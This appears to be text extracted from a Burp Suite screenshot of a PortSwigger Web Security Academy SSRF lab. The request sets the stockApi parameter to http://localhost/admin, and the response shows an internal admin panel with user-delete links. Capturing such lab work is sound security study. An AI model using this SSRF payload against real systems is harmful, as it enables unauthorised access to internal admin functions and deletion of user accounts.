 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
3 Cookie: session=B68LBCzTRiXEHzuTophMsxxMTIB87Eg2
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlos
2 matches